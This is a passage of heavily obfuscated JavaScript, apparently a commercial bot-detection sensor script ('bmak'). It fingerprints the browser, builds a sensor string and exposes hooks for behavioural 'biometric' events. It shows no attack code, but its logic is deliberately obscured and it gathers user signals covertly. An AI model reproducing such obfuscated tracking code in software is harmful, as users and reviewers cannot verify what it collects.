gI()[KN(x9)],'undefined')?gI()[KN(Vz)].apply(null,[ml,bVc,v5,Pl]):gI()[KN(LKc)](Gz,f3,cS(cS({})),Br),function(){return cHV;});r4c[UD(typeof UN()[OB(PR)],'undefined')?UN()[OB(Ir)](c8,I4c,N3):UN()[OB(cr)].apply(null,[Np,w1,Pr])](KAc,UD(typeof UN()[OB(Qt)],zb([],[][[]]))?UN()[OB(Ir)](Dt,rXc,kCc):UN()[OB(VKc)](PR,xR,jC),function(){return xXV;});r4c[UN()[OB(cr)].call(null,KO,w1,Pr)](KAc,gI()[KN(js)](wm,Vs,JY,Jbc),function(){return nTV;});r4c[UN()[OB(cr)](cS([]),w1,Pr)](KAc,Hb(typeof Bx()[FR(x5)],zb([],[][[]]))?Bx()[FR(Iv)](TG,x2,kVc,RO):Bx()[FR(sr)](Dt,IDc,tk,Sl),function(){return QXV;});r4c[UN()[OB(cr)].call(null,JY,w1,Pr)](KAc,NE()[Nm(W0c)].call(null,dOc,v5,m2),function(){return M1c;});r4c[UN()[OB(cr)](Xt,w1,Pr)](KAc,UN()[OB(Qcc)].apply(null,[SG,Iv,QI]),function(){return QVV;});r4c[UN()[OB(cr)](LO,w1,Pr)](KAc,UD(typeof LB()[sP(tq)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[qbc,OIc]):LB()[sP(vk)].call(null,BD,qt),function(){return Cgc;});r4c[UN()[OB(cr)](MW,w1,Pr)](KAc,OO()[AE(Iv)](cI,zR,Ax,Iv,RN),function(){return bsc;});r4c[UN()[OB(cr)](cr,w1,Pr)](KAc,LB()[sP(WJc)].call(null,Xr,wt),function(){return qGc;});r4c[UN()[OB(cr)].call(null,Qt,w1,Pr)](KAc,LB()[sP(RO)](tr,nbc),function(){return GKV;});r4c[UN()[OB(cr)](Wp,w1,Pr)](KAc,gI()[KN(vN)].apply(null,[cS(cS([])),YS,z5,C0c]),function(){return ZXV;});r4c[UD(typeof UN()[OB(x9)],zb([],[][[]]))?UN()[OB(Ir)](j1,Ppc,jk):UN()[OB(cr)](KP,w1,Pr)](KAc,gI()[KN(ZE)].apply(null,[cS(cS({})),Km,cS([]),Xz]),function(){return Bkc;});r4c[UN()[OB(cr)].call(null,Xt,w1,Pr)](KAc,pG()[pE(mO)](pO,UHc,pO,TG),function(){return Ekc;});r4c[UD(typeof UN()[OB(vN)],zb('',[][[]]))?UN()[OB(Ir)].call(null,v5,c6c,XUV):UN()[OB(cr)].call(null,x2,w1,Pr)](KAc,gI()[KN(Rqc)](JY,DZ,Ol,FS),function(){return MJV;});r4c[UN()[OB(cr)](cI,w1,Pr)](KAc,UN()[OB(V4c)](Gz,NR,Mj),function(){return p0V;});r4c[Hb(typeof UN()[OB(zs)],'undefined')?UN()[OB(cr)](wb,w1,Pr):UN()[OB(Ir)](fs,zHc,c9c)](KAc,OO()[AE(mO)].call(null,N8,DVc,FO,Vl,Ms),function(){return lHV;});r4c[UD(typeof UN()[OB(Fvc)],'undefined')?UN()[OB(Ir)].apply(null,[fs,t2c,OLc]):UN()[OB(cr)].call(null,ml,w1,Pr)](KAc,NE()[Nm(B2c)](sh,z5,nb),function(){return zwV;});r4c[UN()[OB(cr)](cS(sr),w1,Pr)](KAc,gI()[KN(Jv)](xn,Zb,Ir,pT),function(){return DGc;});r4c[UN()[OB(cr)].call(null,cS(cS({})),w1,Pr)](KAc,Hb(typeof LB()[sP(T8)],'undefined')?LB()[sP(R8)](q2,v3):LB()[sP(hI)].call(null,MHc,jE),function(){return dcV;});r4c[UN()[OB(cr)].apply(null,[P8,w1,Pr])](KAc,UD(typeof LB()[sP(kD)],'undefined')?LB()[sP(hI)].apply(null,[cLc,LW]):LB()[sP(Zb)](JH,M1),function(){return Y9c;});r4c[UN()[OB(cr)].call(null,cI,w1,Pr)](KAc,NE()[Nm(t9)](PHc,cS([]),KQc),function(){return hbc;});r4c[UN()[OB(cr)](cS({}),w1,Pr)](KAc,g3()[Yx(ml)].call(null,Tp,rb,UHc,kx,wGc,W9),function(){return t6V;});r4c[UN()[OB(cr)].call(null,cS(cS(sr)),w1,Pr)](KAc,LB()[sP(p2)].call(null,rS,Q6c),function(){return vQV;});r4c[UN()[OB(cr)].apply(null,[xR,w1,Pr])](KAc,UN()[OB(Ojc)](T8,kx,NP),function(){return JcV;});r4c[UN()[OB(cr)].apply(null,[Dt,w1,Pr])](KAc,Bx()[FR(mO)].apply(null,[R1,wm,PJc,K9]),function(){return Wxc;});var zgc=new qJV();var YTV=NX[NE()[Nm(EO)](K1,sh,jE)]();var MGc=Np;var mQV=E8[x2];var tQV=Np;var MWc=UD(Gc[LB()[sP(Zh)](S,z5)][UN()[OB(z5)].apply(null,[c3,ps,m9c])][NE()[Nm(Ol)].call(null,Am,sr,PY)],OO()[AE(dP)].apply(null,[x2,nCc,INc,Nh,t8]))?LB()[sP(G8)].call(null,Iz,c8):LB()[sP(cQc)](TC,c3);var IQV=cS(VJ);var JJV=cS(VJ);var r1c=cS(cS(gM));var LDc=Np;var Hsc=UN()[OB(RN)](jl,wt,hw);var lXV=Ns(sr);var Pgc=[];var tGc=UN()[OB(RN)].call(null,kx,wt,hw);var sgc=UN()[OB(RN)](cS(cS(sr)),wt,hw);var Fsc=UN()[OB(RN)].call(null,IR,wt,hw);var Ikc=UN()[OB(RN)](cS(cS(Np)),wt,hw);var TwV=UN()[OB(RN)].apply(null,[SG,wt,hw]);var kwV=UN()[OB(RN)].apply(null,[c8,wt,hw]);var S6V=UN()[OB(RN)].apply(null,[R5,wt,hw]);var SXV=UN()[OB(RN)].apply(null,[HF,wt,hw]);var VcV=UN()[OB(RN)].apply(null,[KO,wt,hw]);var N0V=cS(cS(gM));var NwV=UD(typeof UN()[OB(L6c)],zb([],[][[]]))?UN()[OB(Ir)](ZR,INc,Bqc):UN()[OB(RN)](T8,wt,hw);var dwV=UN()[OB(RN)](cS(cS([])),wt,hw);var tXV=Hb(typeof UN()[OB(Gt)],zb([],[][[]]))?UN()[OB(RN)].call(null,sh,wt,hw):UN()[OB(Ir)](sh,gG,wVc);var CwV=Np;var rQV=E8[x2];var MHV=Zh;var rsc=UN()[OB(RN)](kD,wt,hw);var w6V=UN()[OB(RN)](E9,wt,hw);var Gbc=Np;var nNc=E8[x2];var VQV=Np;var dKV=Np;var Mvc=Np;var b6V=E8[x2];var EVV=Np;var phc=UN()[OB(RN)](cS(cS(sr)),wt,hw);var wOc=Np;var xKV=Np;var FLc=Ns(sr);var Nkc=Np;var PwV=Np;var Bsc=Np;var UIc=cS([]);var jOc=UN()[OB(RN)](MS,wt,hw);var g7c=Np;var Xsc=Np;var Hkc=E8[x2];var f6V=j9(MX,[pG()[pE(W9)].apply(null,[RN,mKc,gUc,Xt]),LB()[sP(s2)](rh,K1),gI()[KN(VKc)].apply(null,[NR,Gz,N8,YD]),LB()[sP(s2)](rh,K1),gI()[KN(Qcc)](Y5,PS,cr,mv),LB()[sP(s2)].call(null,rh,K1),UN()[OB(t8)].apply(null,[H5,PS,Ib]),Ns(NX[g3()[Yx(Dt)](cS(cS(Np)),xR,Pmc,cS(cS(Np)),W3,RN)]())]);var g0V=UN()[OB(RN)](L5,wt,hw);var OVV=UN()[OB(RN)](Y3,wt,hw);var Ogc=cS({});var DKV=cS([]);var qkc=cS(VJ);var Esc=Np;var z6V=UN()[OB(RN)](Np,wt,hw);var KGc=cS(cS(gM));var tgc=cS(cS(gM));var F0V=cS({});var Jsc=cS([]);var kXV=UN()[OB(RN)].apply(null,[cS(Np),wt,hw]);var UQV;var RQV;var vsc;var K6V;var q0V=cS({});var Mkc=cS([]);var xUV=cS([]);var bJV=cS({});var qXV=UN()[OB(RN)](BG,wt,hw);var rXV=UD(typeof UN()[OB(gG)],zb([],[][[]]))?UN()[OB(Ir)](dP,Rpc,nzc):UN()[OB(RN)].call(null,R5,wt,hw);var AKV=UN()[OB(RN)](kF,wt,hw);var wAV=UN()[OB(RN)](mx,wt,hw);var ssc=cS({});var AXV=UN()[OB(RN)](g2,wt,hw);var hJV=UN()[OB(RN)](kD,wt,hw);var Kgc=UN()[OB(RN)](MS,wt,hw);var TVV=UD(typeof UN()[OB(Ys)],'undefined')?UN()[OB(Ir)](cS(cS(Np)),p9,YXc):UN()[OB(RN)](sr,wt,hw);var Ltc=cS([]);var Q5c=cS(cS(gM));var LVV=cS({});var r6V=cS(cS(gM));var Z5c=cS({});var N5c=cS(VJ);var QwV=cS(VJ);var SKV=cS(cS(gM));var DXV=cS(VJ);var fDc=cS(VJ);var R1c=cS([]);var vGc=cS(cS(gM));var TWc=cS(VJ);var Nlc=sr;var FRc=UN()[OB(RN)](ml,wt,hw);var DwV=Np;var FVV=UN()[OB(RN)](rs,wt,hw);var Mbc=cS(VJ);var dRc=jZc;var Vtc=Ns(sr);var PHV=cS(cS(gM));var ATV=cS(cS(gM));var kkc;var AGc=j9(MX,[UD(typeof OO()[AE(W9)],'undefined')?OO()[AE(KP)].apply(null,[D2,E9,nx,K9,ZR]):OO()[AE(xn)].call(null,Gz,zR,cKc,cS(cS({})),Ol),Ns(sr)]);var GVV=cS(VJ);var HWc=j9(MX,[Np,jZc,sr,XPc,E8[ml],jZc,hI,XPc]);var m6V=Np;if(cS(Q5c)){try{var YwV=zY.length;var kTV=cS(cS(gM));FRc=zb(FRc,UD(typeof LB()[sP(VZ)],'undefined')?LB()[sP(hI)](dgc,Zb):LB()[sP(cI)].call(null,qh,bW));if(Hb(Gc[LB()[sP(Zh)](S,z5)][LB()[sP(U1)].call(null,vf,Fvc)],undefined)){FRc=zb(FRc,LB()[sP(L6c)](fz,Iv));Nlc-=GG;}else{FRc=zb(FRc,UD(typeof gI()[KN(p2)],zb('',[][[]]))?gI()[KN(Vz)](Tp,Qg,x2,mE):gI()[KN(V4c)](cS(cS(sr)),KP,ZR,jb));Nlc-=MS;}}catch(EXV){zY.splice(fP(YwV,sr),Infinity,p8);FRc=zb(FRc,UD(typeof Bx()[FR(vW)],'undefined')?Bx()[FR(sr)](OS,KJc,Ycc,kl):Bx()[FR(dP)].apply(null,[c3,sr,Bcc,XVc]));Nlc-=MS;}Q5c=cS(cS({}));}var jXV=sr;var HHV=W9;var Ckc=j9(MX,[gI()[KN(Qn)](cS({}),Gt,MW,Mj),Array]);var UwV=new H7();var KL;UwV[Hb(typeof LB()[sP(KP)],zb('',[][[]]))?LB()[sP(cr)](jw,RN):LB()[sP(hI)].call(null,RAV,Owc)](Ckc,gI()[KN(W9)].apply(null,[cS([]),nbc,Y5,AX]),Zn);({KL:KL}=Ckc);if(cS(LVV)){try{var G0V=zY.length;var vVV=cS({});FRc=zb(FRc,UD(typeof UN()[OB(QTc)],'undefined')?UN()[OB(Ir)](zq,Adc,ng):UN()[OB(YS)](cS(Np),HF,lKc));var vAV=Gc[Hb(typeof LB()[sP(wr)],zb('',[][[]]))?LB()[sP(Zh)](S,z5):LB()[sP(hI)](N6c,It)][UN()[OB(G8)].apply(null,[mx,KP,vM])](gI()[KN(jO)](t8,dOc,lb,jI));if(Hb(vAV[NE()[Nm(br)].call(null,HR,W3,WI)],undefined)){FRc=zb(FRc,LB()[sP(L6c)](fz,Iv));Nlc=Gc[NE()[Nm(Gz)](K3,W9,bw)][Hb(typeof g3()[Yx(N1)],zb([],[][[]]))?g3()[Yx(dP)].apply(null,[gG,Wp,UHc,x2,Zn,Gz]):g3()[Yx(cI)](Qt,g2,c0c,x2,Gmc,KQc)](TVc(Nlc,D2));}else{FRc=zb(FRc,gI()[KN(V4c)].call(null,zq,KP,cS([]),jb));Nlc=Gc[NE()[Nm(Gz)].apply(null,[K3,cS(cS(sr)),bw])][g3()[Yx(dP)](N8,YS,UHc,t8,Zn,Gz)](TVc(Nlc,NX[gI()[KN(RXc)](K9,Fvc,Iv,Od)]()));}}catch(McV){zY.splice(fP(G0V,sr),Infinity,p8);FRc=zb(FRc,Bx()[FR(dP)](xR,sr,Bcc,XVc));Nlc=Gc[NE()[Nm(Gz)].call(null,K3,RN,bw)][g3()[Yx(dP)](mO,g2,UHc,cS([]),Zn,Gz)](TVc(Nlc,NX[gI()[KN(RXc)](cS(cS([])),Fvc,K9,Od)]()));}LVV=cS(cS(VJ));}Gc[Hb(typeof gI()[KN(JY)],'undefined')?gI()[KN(cI)].call(null,g7,vW,JY,cR):gI()[KN(Vz)].call(null,c3,lTc,cS(Np),hTc)]._cf=Gc[gI()[KN(cI)](Ms,vW,A2,cR)]._cf||[];if(cS(r6V)){try{var C5c=zY.length;var psc=cS([]);FRc=zb(FRc,gI()[KN(Ewc)](cS(cS(Np)),tVc,xR,hD));if(cS(cS(Gc[gI()[KN(cI)](fjc,vW,rb,cR)][UN()[OB(fg)](t8,WJc,BC)]||Gc[gI()[KN(cI)].call(null,cr,vW,HR,cR)][gI()[KN(kfc)].apply(null,[Iv,D2,M3,k9])]||Gc[gI()[KN(cI)].apply(null,[Y5,vW,T8,cR])][gI()[KN(ncc)].apply(null,[c3,cKc,xn,LS])]))){FRc=zb(FRc,LB()[sP(L6c)].apply(null,[fz,Iv]));Nlc+=E8[SG];}else{FRc=zb(FRc,gI()[KN(V4c)].call(null,VW,KP,mx,jb));Nlc+=lHc;}}catch(VHV){zY.splice(fP(C5c,sr),Infinity,p8);FRc=zb(FRc,Bx()[FR(dP)].apply(null,[lb,sr,Bcc,XVc]));Nlc+=lHc;}r6V=cS(cS(VJ));}Gc[gI()[KN(cI)].apply(null,[Iv,vW,HR,cR])].bmak=Gc[gI()[KN(cI)].call(null,rb,vW,PS,cR)].bmak&&Gc[gI()[KN(cI)](cS(Np),vW,Y3,cR)].bmak[UN()[OB(W9)].call(null,Zh,PE,Nv)](LB()[sP(ql)](gf,T8))&&Gc[gI()[KN(cI)](K9,vW,sr,cR)].bmak[UN()[OB(W9)](mx,PE,Nv)](Bx()[FR(xn)].call(null,Pb,KP,mKc,lHc))?Gc[gI()[KN(cI)].call(null,cS(Np),vW,c8,cR)].bmak:function(){var hAV;zY.push(fNc);return hAV=j9(MX,[Bx()[FR(xn)].call(null,Dt,KP,j8c,lHc),cS(cS({})),UN()[OB(CE)](OS,fjc,Zp),function mGc(){zY.push(YO);try{var lcV=zY.length;var Ugc=cS({});var Vsc=cS(HCc(KGc));var NXV=kdc(UIc);var T6V=NXV[LB()[sP(zq)].apply(null,[Xb,PS])];E2c(T6V,KGc&&Vsc);nTV(NXV[UD(typeof UN()[OB(dZ)],zb([],[][[]]))?UN()[OB(Ir)](HF,Xjc,p9):UN()[OB(kF)].apply(null,[Vl,Fvc,kg])],cS(cS(VJ)));var hXV=NBc(UIc);var h5c=YHc(WL,[jOc]);var qVV=Hb(typeof UN()[OB(hI)],'undefined')?UN()[OB(RN)](HR,wt,ZL):UN()[OB(Ir)](fjc,Mdc,m4c);if(hXV){qVV=UN()[OB(Ff)](xn,lHc,Lh)[pG()[pE(x5)](x2,GUc,Ls,Iv)](Vrc(),UN()[OB(tQc)](H5,gr,d7))[pG()[pE(x5)].apply(null,[x2,GUc,Ls,Ol])](YHc(WL,[NXV[UN()[OB(YS)](cS(cS({})),HF,Gcc)]]),gI()[KN(kAc)].apply(null,[MS,ps,x2,A1]))[pG()[pE(x5)](x2,GUc,Ls,fs)](h5c,gI()[KN(lHc)](sr,Q6c,PE,t1c))[pG()[pE(x5)](x2,GUc,Ls,Dt)](hXV);}else{qVV=UN()[OB(Ff)](wr,lHc,Lh)[pG()[pE(x5)](x2,GUc,Ls,Ol)](Vrc(),UN()[OB(tQc)](H5,gr,d7))[UD(typeof pG()[pE(PE)],zb(UN()[OB(RN)].apply(null,[E9,wt,ZL]),[][[]]))?pG()[pE(D2)].call(null,CYc,Bjc,D2,x5):pG()[pE(x5)](x2,GUc,Ls,Np)](YHc(WL,[NXV[UN()[OB(YS)](Qt,HF,Gcc)]]),UD(typeof gI()[KN(dP)],'undefined')?gI()[KN(Vz)](Dt,fTc,Gz,kW):gI()[KN(kAc)](sh,ps,Qt,A1))[pG()[pE(x5)].apply(null,[x2,GUc,Ls,RN])](h5c);}if(Gc[Hb(typeof LB()[sP(B2c)],'undefined')?LB()[sP(Zh)](SWc,z5):LB()[sP(hI)].apply(null,[Dvc,K8])][UD(typeof gI()[KN(H5)],zb([],[][[]]))?gI()[KN(Vz)].call(null,cS(cS({})),jMc,wb,VKc):gI()[KN(INc)].apply(null,[Np,Pb,RN,MN])](Bx()[FR(SG)](K9,cr,tW,Qcc))){Gc[LB()[sP(Zh)](SWc,z5)][gI()[KN(INc)].apply(null,[rl,Pb,t8,MN])](Hb(typeof Bx()[FR(W9)],zb([],[][[]]))?Bx()[FR(SG)].call(null,ml,cr,tW,Qcc):Bx()[FR(sr)].call(null,D2,F8,N6c,tzc))[NE()[Nm(cr)].apply(null,[fs,P8,UY])]=qVV;}if(Hb(typeof Gc[LB()[sP(Zh)](SWc,z5)][NE()[Nm(AVc)].call(null,FKc,jl,LHc)](UD(typeof Bx()[FR(wm)],zb(UD(typeof UN()[OB(Zh)],zb([],[][[]]))?UN()[OB(Ir)](cI,n0c,CHc):UN()[OB(RN)].call(null,Qt,wt,ZL),[][[]]))?Bx()[FR(sr)](Tp,QTc,zHc,v4c):Bx()[FR(SG)](SG,cr,tW,Qcc)),pG()[pE(Np)](KP,RJc,qm,dP))){var NVV=Gc[LB()[sP(Zh)].call(null,SWc,z5)][NE()[Nm(AVc)].apply(null,[FKc,LO,LHc])](Bx()[FR(SG)](HR,cr,tW,Qcc));for(var fwV=Np;Nf(fwV,NVV[LB()[sP(Np)].apply(null,[Lg,Ss])]);fwV++){NVV[fwV][NE()[Nm(cr)](fs,cS([]),UY)]=qVV;}}}catch(XHV){zY.splice(fP(lcV,sr),Infinity,YO);fXV(NE()[Nm(I5)](sr,Np,IMc)[pG()[pE(x5)].call(null,x2,GUc,Ls,vW)](XHV,UN()[OB(Dx)].call(null,M3,zs,HP))[pG()[pE(x5)].call(null,x2,GUc,Ls,x2)](jOc));}zY.pop();},LB()[sP(ql)](CCc,T8),function mcV(){zY.push(vVc);var ScV=cS(HCc(KGc));var KQV=kdc(UIc);var ksc=KQV[LB()[sP(zq)](mY,PS)];E2c(ksc,KGc&&ScV);nTV(KQV[UN()[OB(kF)](Y5,Fvc,wP)],cS(cS({})));QXV(cS(cS(VJ)));var wcV=YHc(WL,[jOc]);var mJV=NBc(UIc);if(mJV){var IwV;return IwV=(UD(typeof UN()[OB(tO)],zb([],[][[]]))?UN()[OB(Ir)](HR,DYc,KLc):UN()[OB(Ff)].apply(null,[cS([]),lHc,Cz]))[pG()[pE(x5)](x2,sI,Ls,sh)](Vrc(),UN()[OB(tQc)](IR,gr,EP))[pG()[pE(x5)].call(null,x2,sI,Ls,ml)](KQV[UN()[OB(YS)](cS(sr),HF,qh)],gI()[KN(kAc)](Wp,ps,c8,fHc))[pG()[pE(x5)](x2,sI,Ls,t8)](wcV,gI()[KN(lHc)].apply(null,[mO,Q6c,SG,Om]))[pG()[pE(x5)](x2,sI,Ls,M3)](mJV),zY.pop(),IwV;}var JUV;return JUV=(UD(typeof UN()[OB(Dx)],zb([],[][[]]))?UN()[OB(Ir)](M3,x5,rLc):UN()[OB(Ff)].call(null,HF,lHc,Cz))[pG()[pE(x5)](x2,sI,Ls,Wp)](Vrc(),UN()[OB(tQc)](cS([]),gr,EP))[pG()[pE(x5)](x2,sI,Ls,lb)](KQV[UN()[OB(YS)](T8,HF,qh)],gI()[KN(kAc)].call(null,Qn,ps,cS([]),fHc))[pG()[pE(x5)].call(null,x2,sI,Ls,FO)](wcV),zY.pop(),JUV;},Bx()[FR(T8)].call(null,E9,cI,Scc,XVc),j9(MX,["_setFsp",function _setFsp(kGc){IQV=kGc;zY.push(Z3);if(IQV){MWc=MWc[UN()[OB(Ol)](Tp,c3,Dz)](new (Gc[UN()[OB(sh)](R1,dn,Ar)])(LB()[sP(Ls)](tI,VZ),LB()[sP(cI)].call(null,IFc,bW)),LB()[sP(G8)].apply(null,[Jh,c8]));}zY.pop();},"_setBm",function _setBm(ZAV){JJV=ZAV;zY.push(llc);if(JJV){MWc=(Hb(typeof UN()[OB(W9)],zb('',[][[]]))?UN()[OB(RN)](ZR,wt,B2):UN()[OB(Ir)](Js,zO,J3))[pG()[pE(x5)](x2,T3,Ls,OS)](IQV?OO()[AE(dP)](x2,m9c,INc,Wp,c8):Gc[LB()[sP(Zh)](kN,z5)][UN()[OB(z5)](KO,ps,BHc)][NE()[Nm(Ol)](Am,L5,pT)],Hb(typeof LB()[sP(zq)],zb([],[][[]]))?LB()[sP(rs)](QI,d9):LB()[sP(hI)](wYc,vW))[pG()[pE(x5)](x2,T3,Ls,sr)](Gc[UD(typeof LB()[sP(R8)],zb([],[][[]]))?LB()[sP(hI)].call(null,t0c,n0c):LB()[sP(Zh)](kN,z5)][UN()[OB(z5)](Dt,ps,BHc)][gI()[KN(wr)].call(null,c3,Ojc,N1,bVc)],UD(typeof gI()[KN(OS)],'undefined')?gI()[KN(Vz)](x2,Xzc,Iv,Rpc):gI()[KN(Ct)].call(null,wb,gE,Ys,Czc));UIc=cS(gM);}else{var AAV=kdc(UIc);tgc=AAV[LB()[sP(zq)].apply(null,[RD,PS])];}zY.pop();JBc(UIc);},"_setAu",function _setAu(cUV){zY.push(Gjc);if(UD(typeof cUV,UN()[OB(Qn)](L5,cI,X2))){if(UD(cUV[gI()[KN(fg)].call(null,fjc,mO,N8,Z1)](gI()[KN(vKc)](FO,hl,N1,V1),E8[x2]),Np)){MWc=UN()[OB(RN)](MW,wt,nv)[pG()[pE(x5)](x2,wXV,Ls,N1)](IQV?OO()[AE(dP)].call(null,x2,N5,INc,VW,HF):Gc[LB()[sP(Zh)].apply(null,[Hr,z5])][UN()[OB(z5)](cS(Np),ps,vm)][NE()[Nm(Ol)](Am,Xt,Dp)],UD(typeof LB()[sP(Qcc)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[YR,k0c]):LB()[sP(rs)].call(null,kp,d9))[pG()[pE(x5)](x2,wXV,Ls,MW)](Gc[LB()[sP(Zh)](Hr,z5)][UN()[OB(z5)](cS(Np),ps,vm)][gI()[KN(wr)](kD,Ojc,cS([]),Bg)])[pG()[pE(x5)](x2,wXV,Ls,A2)](cUV);}else{MWc=cUV;}}zY.pop();},UN()[OB(UFc)].apply(null,[c3,vx,HMc]),function l5c(k6V){DwV+=E8[Ir];},"_setIpr",function _setIpr(OGc){qkc=OGc;},"_setAkid",function _setAkid(RwV){KGc=RwV;F0V=cS(HCc(KGc));},"_enableBiometricEvent",function _enableBiometricEvent(UUV){ssc=UUV;},"_enableBiometricResearch",function _enableBiometricResearch(wwV){Ltc=wwV;},"_fetchParams",function _fetchParams(HVV){E2c(tgc,KGc&&F0V);}]),NE()[Nm(jO)].apply(null,[TG,cS(cS(Np)),AN]),function(){return mqc.apply(this,[GQ,arguments]);}]),zY.pop(),hAV;}();if(cS(Z5c)){try{var kAV=zY.length;var mHV=cS(VJ);FRc=zb(FRc,NE()[Nm(RN)](cQc,wm,k5));if(cS(cS(Gc[LB()[sP(HF)].apply(null,[zXc,js])]))){FRc=zb(FRc,LB()[sP(L6c)](fz,Iv));Nlc*=Ln;}else{FRc=zb(FRc,gI()[KN(V4c)].call(null,vW,KP,YS,jb));Nlc*=E8[gG];}}catch(gGc){zY.splice(fP(kAV,sr),Infinity,p8);FRc=zb(FRc,Bx()[FR(dP)](L5,sr,Bcc,XVc));Nlc*=x5;}Z5c=cS(gM);}FG[UN()[OB(fKc)].call(null,ml,WG,ZS)]=function(CcV){if(UD(CcV,MWc)){Ogc=cS(cS([]));}};if(Gc[gI()[KN(cI)](cS({}),vW,xR,cR)].bmak[Bx()[FR(xn)].call(null,rs,KP,mKc,lHc)]){if(cS(N5c)){try{var CUV=zY.length;var kJV=cS(cS(gM));FRc=zb(FRc,Bx()[FR(Pb)](j1,sr,mKc,w9));var jwV=Gc[UD(typeof LB()[sP(hI)],'undefined')?LB()[sP(hI)](T2c,JLc):LB()[sP(Zh)].call(null,S,z5)][UN()[OB(G8)](Tp,KP,vM)](gI()[KN(jO)](dP,dOc,M3,jI));if(Hb(jwV[OO()[AE(xR)](x5,zR,mrc,IR,t8)],undefined)){FRc=zb(FRc,Hb(typeof LB()[sP(E9)],zb('',[][[]]))?LB()[sP(L6c)].call(null,fz,Iv):LB()[sP(hI)].call(null,Z8,JF));Nlc=Gc[UD(typeof NE()[Nm(Xt)],zb([],[][[]]))?NE()[Nm(x5)](vfc,Ir,pYc):NE()[Nm(Gz)](K3,cS(cS(Np)),bw)][g3()[Yx(dP)](hI,fjc,UHc,cS([]),Zn,Gz)](TVc(Nlc,NX[gI()[KN(FIc)](Y5,Xjc,cr,tY)]()));}else{FRc=zb(FRc,gI()[KN(V4c)](YS,KP,j1,jb));Nlc=Gc[NE()[Nm(Gz)].call(null,K3,YS,bw)][g3()[Yx(dP)](KO,PS,UHc,L5,Zn,Gz)](TVc(Nlc,E8[T8]));}}catch(fQV){zY.splice(fP(CUV,sr),Infinity,p8);FRc=zb(FRc,Bx()[FR(dP)].apply(null,[L5,sr,Bcc,XVc]));Nlc=Gc[NE()[Nm(Gz)](K3,j1,bw)][g3()[Yx(dP)].call(null,zq,Iv,UHc,kF,Zn,Gz)](TVc(Nlc,E8[T8]));}N5c=cS(cS(VJ));}zgc[Bx()[FR(N8)].apply(null,[N1,KP,zR,MS])](Bx()[FR(fjc)](Ms,x5,K2c,Ss),fXV);fXV(UN()[OB(UBc)](K9,M3,p8));if(Pz(Gc[gI()[KN(cI)](A2,vW,rl,cR)]._cf[LB()[sP(Np)](rYc,Ss)],E8[x2])){for(var YcV=E8[x2];Nf(YcV,Gc[gI()[KN(cI)].call(null,hI,vW,rl,cR)]._cf[Hb(typeof LB()[sP(gUc)],'undefined')?LB()[sP(Np)].call(null,rYc,Ss):LB()[sP(hI)].apply(null,[wXV,Xdc])]);YcV++){Gc[gI()[KN(cI)](SG,vW,s2,cR)].bmak[Hb(typeof NE()[Nm(tVc)],'undefined')?NE()[Nm(jO)].apply(null,[TG,R5,Mp]):NE()[Nm(x5)].apply(null,[Fx,x2,Ln])](Gc[gI()[KN(cI)](sh,vW,cS({}),cR)]._cf[YcV]);}Gc[gI()[KN(cI)].call(null,g7,vW,cI,cR)]._cf=j9(MX,[NE()[Nm(Np)].apply(null,[kD,rl,WHc]),Gc[gI()[KN(cI)](cS(cS([])),vW,rl,cR)].bmak[UD(typeof NE()[Nm(dP)],zb('',[][[]]))?NE()[Nm(x5)](rLc,D2,wvc):NE()[Nm(jO)](TG,M3,Mp)]]);}else{var jJV;if(Gc[LB()[sP(Zh)](S,z5)][g3()[Yx(W3)].apply(null,[cS(sr),kx,UHc,c3,NR,cI])])jJV=Gc[LB()[sP(Zh)].apply(null,[S,z5])][g3()[Yx(W3)].apply(null,[wb,gG,UHc,R1,NR,cI])];if(cS(jJV)){var nVV=Gc[Hb(typeof LB()[sP(fg)],'undefined')?LB()[sP(Zh)](S,z5):LB()[sP(hI)](f4c,Vcc)][gI()[KN(Px)].apply(null,[YS,ss,cS(sr),Xh])](LB()[sP(dOc)](wq,TO));if(nVV[Hb(typeof LB()[sP(v5)],'undefined')?LB()[sP(Np)](rYc,Ss):LB()[sP(hI)](j1,GUc)])jJV=nVV[fP(nVV[LB()[sP(Np)](rYc,Ss)],sr)];}if(jJV[NE()[Nm(GR)](tO,A2,kz)]){var DUV=jJV[NE()[Nm(GR)](tO,wb,kz)];var YXV=DUV[gI()[KN(xR)](cS([]),MS,MS,k2)](gI()[KN(vKc)](Gz,hl,HR,K2c));if(vz(YXV[LB()[sP(Np)].apply(null,[rYc,Ss])],Gz))tXV=DUV[gI()[KN(xR)](ZR,MS,rb,k2)](gI()[KN(vKc)].call(null,tO,hl,cS(sr),K2c))[UD(typeof NE()[Nm(BF)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[ck,W9,wl]):NE()[Nm(W3)](zs,Qn,AN)](Ns(Gz))[Np];if(tXV&&UD(YW(tXV[LB()[sP(Np)](rYc,Ss)],D2),E8[x2])){var S5c=mqc(mQ,[tXV]);if(Pz(S5c[LB()[sP(Np)](rYc,Ss)],hI)){Gc[gI()[KN(cI)](kD,vW,R1,cR)].bmak[Bx()[FR(T8)](H5,cI,xk,XVc)]._setFsp(UD(S5c[UN()[OB(KP)](g7,d9,Zpc)](Np),gI()[KN(x2)](OS,mf,v5,RD)));Gc[gI()[KN(cI)](j1,vW,IR,cR)].bmak[Bx()[FR(T8)].apply(null,[BG,cI,xk,XVc])]._setBm(UD(S5c[UN()[OB(KP)].call(null,z5,d9,Zpc)](sr),gI()[KN(x2)](Ms,mf,xR,RD)));Gc[gI()[KN(cI)](TG,vW,MS,cR)].bmak[Bx()[FR(T8)](fjc,cI,xk,XVc)]._setIpr(UD(S5c[UD(typeof UN()[OB(w1)],zb('',[][[]]))?UN()[OB(Ir)](zs,PHc,SHc):UN()[OB(KP)](OS,d9,Zpc)](hI),gI()[KN(x2)].call(null,cS({}),mf,BG,RD)));Gc[gI()[KN(cI)].call(null,K9,vW,Iv,cR)].bmak[Bx()[FR(T8)](BG,cI,xk,XVc)]._setAkid(UD(S5c[Hb(typeof UN()[OB(V4c)],'undefined')?UN()[OB(KP)](E9,d9,Zpc):UN()[OB(Ir)](cS(sr),mfc,DJc)](Gz),gI()[KN(x2)](Np,mf,wb,RD)));if(Pz(S5c[UD(typeof LB()[sP(A2)],zb([],[][[]]))?LB()[sP(hI)].call(null,tNc,SQc):LB()[sP(Np)](rYc,Ss)],NX[UN()[OB(ks)].call(null,mO,ql,sd)]())){Gc[gI()[KN(cI)](cS(cS({})),vW,Qn,cR)].bmak[UD(typeof Bx()[FR(ml)],zb(Hb(typeof 